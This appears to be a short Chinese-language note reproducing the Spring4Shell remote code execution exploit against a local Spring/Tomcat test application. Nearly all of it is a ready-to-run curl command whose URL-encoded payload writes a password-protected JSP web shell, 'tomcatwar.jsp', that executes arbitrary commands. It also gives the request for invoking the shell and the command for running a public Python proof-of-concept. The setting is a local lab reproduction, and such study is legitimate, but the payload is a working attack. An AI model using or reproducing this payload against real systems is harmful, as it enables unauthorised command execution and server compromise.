 1 2 3 4 5 6 7 8 #用curl方式 脚本来源:https://www.infoq.cn/article/yKWU6v6UktvAtvxVvQ2W 原始脚本没有写c1,c2替换的参数,并且从网站上考下来的脚本换行导致了参数没有正确decode,用mac的终端执行下面命令 curl -v -H 'suffix:%>//' -H 'c1:Runtime' -H 'c2:<%' -d "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!=-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=" http://localhost:8080/springframework-flaw/rapid7 #执行完成之后,webapps下面会出现一个ROOT下的文件夹,里面有tomcatwar.jsp文件,然后在浏览器里面执行这个jsp的请求,输入对应参数的shell脚本就能执行。 http://localhost:8081/tomcatwar.jsp?pwd=j&cmd=pwd #用python的方式 脚本来源https://github.com/BobTheShoplifter/Spring4Shell-POC/blob/0c557e85ba903c7ad6f50c0306f6c8271736c35e/poc.py 将此内容复制到本地py文件中,此文件的目录在~/config/python/poc.py,用mac的终端执行下面命令 python3 poc.py --url http://localhost:8080/springframework-flaw/rapid7 #执行完成之后,现场和后续执行shell方式和上面一致